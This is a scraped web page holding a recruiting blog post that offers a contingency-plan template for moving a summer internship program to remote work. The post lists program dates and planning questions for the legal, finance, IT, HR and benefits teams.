<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onereq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonereq.com%2Funiversity-recruiting%2Fremote-program-contingency-plan-template%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
  (function(c) {
    var script = document.createElement("script");
    script.src = "https://js.memberful.com/embed.js";
    script.onload = function() { Memberful.setup(c) };
    document.head.appendChild(script);
  })({
    site: ["https:\/\/onereq.memberful.com"]  });
</script>
<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBsUlSbpzf5OwijfWSspIbaeARlDhvfXcY","Language":"default","TypeRestrictions":"address","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/onereq.com\/my-account\/","register_url":"https:\/\/onereq.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","theme_folder":"https:\/\/onereq.com\/wp-content\/themes\/my-listing","theme_version":"2.13","env":"production","ajax_nonce":"4325d35844","l10n":{"selectOption":"Select an option","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"No results found","searching":"Searching\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d).","file_size_limit":"This attachement (%s) exceeds upload size limit (%d).","terms_limit":"You can select a maximum of %s item(s) for this field.","input_too_short":"Field value can't be shorter than %d characters.","input_too_long":"Field value can't be longer than %d characters.","recaptcha_config_error":"reCAPTCHA could not be loaded. Please check your internet connection or contact the site administrator if the problem persists."},"woocommerce":[],"map_provider":"google-maps","google_btn_local":"en_US","caption1":"false","caption2":"false","close_on_scroll":"1","recaptcha_type":"v2","recaptcha_key":"6Lfgc8cZAAAAABSNyU2byQ0xDRZmccYZOoCjVfg9","select2_keep_open_multi":"1","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://onereq.com/wp-content/uploads/2020/04/Circles_RGB_Bright_Blue-100x100.png" sizes="32x32" />
<link rel="icon" href="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" />
<meta name="msapplication-TileImage" content="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" />
<style type="text/css" id="mylisting-typography">div.wp-editor-content p, div.wp-editor-content ul li,
                div.wp-editor-content ol li, div.plain-text-content .pf-body p{font-size:16px;}div.profile-name h1{font-size:32px;color:#ffffff;}div.profile-name h2{font-weight:500 !important;color:#efefef;}li.price-or-date .value{font-size:20px;}div.profile-header .profile-menu ul li a, div.profile-header .profile-menu ul li a.listing-tab-toggle{font-size:18px;}div.listing-tabs .title-style-1 h5{font-size:16px;}div.block-type-accordion .panel-title a, div.block-type-tabs .bl-tabs .nav-tabs>li>a{font-size:14px;}div.lf-item-default .lf-item-info > h4{font-size:16px;font-weight:400 !important;color:#ffffff;}div.quick-view-modal .lf-item-info h4{font-size:24px;}div.lf-item-info > ul li, div.lf-item-info-2 > ul.lf-contact li{font-size:14px;font-weight:600 !important;}div.c27-footer-section.listing-details .category-name,
                .listing-quick-view-container .element .listing-details li .category-name{font-size:12px;}form#submit-job-form .field-head label{font-size:16px;}form.c27-submit-listing-form .form-section .title-style-1 h5{font-size:24px;}form div.listing-form-submit-btn button[type=submit]{font-size:18px;}</style></head>
<body class="wp-singular post-template-default single single-post postid-26421 single-format-standard custom-background wp-custom-logo wp-theme-my-listing wp-child-theme-my-listing-child theme-my-listing woocommerce-no-js my-listing elementor-default elementor-template-full-width elementor-kit-7 elementor-page-11699">

<div id="c27-site-wrapper">
		<header data-elementor-type="header" data-elementor-id="457" class="elementor elementor-457 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c5ce1ef e-flex e-con-boxed e-con e-parent" data-id="c5ce1ef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-179bdc9 e-con-full e-flex e-con e-child" data-id="179bdc9" data-element_type="container">
				<div class="elementor-element elementor-element-91e0888 elementor-position-top elementor-widget elementor-widget-image-box" data-id="91e0888" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="295" height="55" src="https://onereq.com/wp-content/uploads/2025/11/Density-Logo.png" class="attachment-full size-full wp-image-38707" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">San Francisco</h3></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f2d740e e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="f2d740e" data-element_type="container">
				<div class="elementor-element elementor-element-b2c917a elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-button" data-id="b2c917a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/density">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">The Summit on Talent &amp; the Future</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-11fe91d4 elementor-section-content-middle elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="11fe91d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-292fa25f" data-id="292fa25f" data-element_type="column" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e064864 elementor-widget elementor-widget-image" data-id="e064864" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png" class="attachment-full size-full wp-image-29187" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png 4167w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f972efc" data-id="4f972efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d87abe3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4d87abe3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4d87abe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item">Sign in</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d87abe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68c86cb" data-id="68c86cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bbddb1 elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-widget elementor-widget-global elementor-global-28630 elementor-widget-button" data-id="9bbddb1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/join/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-e922e1a elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="e922e1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3576a18" data-id="3576a18" data-element_type="column" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com\/&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee9e027 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ee9e027" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://onereq.com">
			<img fetchpriority="high" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png" class="attachment-full size-full wp-image-29187" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png 4167w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-961935c" data-id="961935c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da0f13b" data-id="da0f13b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd2fb22 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fd2fb22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-fd2fb22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item">Sign in</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fd2fb22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a6554b elementor-view-default elementor-widget elementor-widget-icon" data-id="1a6554b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI4NjYyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single" data-elementor-id="11699" class="elementor elementor-11699 elementor-location-single post-26421 post type-post status-publish format-standard hentry category-university-recruiting tag-docs tag-internship-programs" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5b582d6 e-con-full e-flex e-con e-parent" data-id="5b582d6" data-element_type="container">
		<div class="elementor-element elementor-element-f4ddbec elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="f4ddbec" data-element_type="container">
		<div class="elementor-element elementor-element-be4d002 e-con-full e-flex e-con e-child" data-id="be4d002" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-d3e2153 e-con-full e-flex e-con e-child" data-id="d3e2153" data-element_type="container">
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-15db533 e-con-full e-flex e-con e-child" data-id="15db533" data-element_type="container">
		<div class="elementor-element elementor-element-e0ac653 e-con-full e-flex e-con e-child" data-id="e0ac653" data-element_type="container">
		<div class="elementor-element elementor-element-d7d0e84 e-con-full e-flex e-con e-child" data-id="d7d0e84" data-element_type="container">
				<div class="elementor-element elementor-element-0538966 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0538966" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Remote Internship Program &#8211; Contingency  Plan Template</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-a566f4e elementor-widget elementor-widget-theme-post-excerpt" data-id="a566f4e" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Pivoting your internship program from in person to remote? Use this contingency doc template to organize your team’s plans.				</div>
				</div>
				<div class="elementor-element elementor-element-84002c4 elementor-align-left elementor-widget elementor-widget-post-info" data-id="84002c4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-86d53c4 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://onereq.com/post-category/university-recruiting/" class="elementor-post-info__terms-list-item">University Recruiting</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f8c9bdb elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="f8c9bdb" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f66bdb1 elementor-widget elementor-widget-theme-post-content" data-id="f66bdb1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<h2 class="wp-block-heading"><strong> Objective </strong></h2>



<p>Our goal is to plan and execute a robust remote 12-16-week summer intern&nbsp; program at X. Interns will be assigned real projects and make a real impact while supporting teams across different functions of the organization while being 100% remote.</p>



<p><strong>Internship start and end dates:</strong></p>



<p><em>May 4 &#8211; Aug 21 (16-week program)</em><em><br></em><em>May 18 &#8211; Aug 7 (12-week program)</em></p>



<p><em>June 1 &#8211; August 21 (12-week program)</em></p>



<p><em>June 15 &#8211; September 4 (12-week program)</em></p>



<h2 class="wp-block-heading"><strong>Key stakeholders:</strong></h2>



<ul class="wp-block-list"><li>Legal&nbsp;</li><li>Finance / Comp / Payroll</li><li>Communications&nbsp;</li><li>IT / Business Tech / Workplace</li><li>People Operations / HR / Onboarding&nbsp;</li><li>Benefits / Mobility / Immigration&nbsp;</li><li>Diversity &amp; Belonging&nbsp;</li><li>Engineering DRI&nbsp;</li></ul>



<p><strong>Legal:</strong></p>



<ul class="wp-block-list"><li>Are we able to support remote interns?</li><li>Would we need to create a separate Code of Conduct for remote interns?</li><li>Would we need to resend new offer letters to interns with different verbiage about hours and liability to return laptops, and etc?&nbsp;</li><li>Any issue with offering students the option to opt-in or out of the program?&nbsp;<ul><li>Opt out &#8211; are we obligated / should we pay the interns a certain amount?</li></ul></li></ul>



<p><strong>Finance / Compensation / Payroll</strong></p>



<ul class="wp-block-list"><li>Navigating taxes for remote interns in different locations domestically and internationally. Any restrictions or guidelines?</li><li>If we cancel, how do we pay out interns that aren’t on the payroll?</li><li>How will we determine and adjust compensation packages?&nbsp;<ul><li>Should we provide a standard comp package across all technical roles?&nbsp;</li><li>What to do, if anything, about any relo/housing stipend?</li></ul></li></ul>



<p><strong>Communications</strong></p>



<ul class="wp-block-list"><li>How should we properly convey all of our program logistics to the incoming hires?&nbsp;<ul><li>What is essential and non-essential to share?&nbsp;</li><li>How often should we commit to sending updates?&nbsp;</li></ul></li><li>How do we best keep in touch with the students during the program?&nbsp;<ul><li>Do we offer a manual with one source of truth?&nbsp;</li></ul></li></ul>



<p><strong>IT / Biz Tech / Workplace :</strong></p>



<ul class="wp-block-list"><li>Do we still have enough hardware to send to X interns?<ul><li>If so, what laptop models will different interns need?&nbsp;</li><li>If so, what are the logistics / time it takes to get hardware to new hires?&nbsp;<ul><li>Domestic vs. international&nbsp;</li></ul></li></ul></li><li>How to track laptops?</li><li>Who would be running point for their team on shipping logistics?</li><li>Any issues or concerns with remote IT onboarding?&nbsp;</li></ul>



<p><strong>People Ops / Onboarding:</strong></p>



<ul class="wp-block-list"><li>What will People support look like for a remote program?&nbsp;</li><li>Will the intern be assigned an HRBP? What is their relationship to them?</li><li>What will a remote new hire orientation look like? Logistics?&nbsp;</li><li>If we need to push out start dates, what is the earliest that interns can start?&nbsp;</li><li>When should we trigger background checks?&nbsp;<ul><li>If no response from schools, should we ask interns to provide transcripts?</li></ul></li></ul>



<p><strong>Benefits / Mobility / Immigration&nbsp;</strong></p>



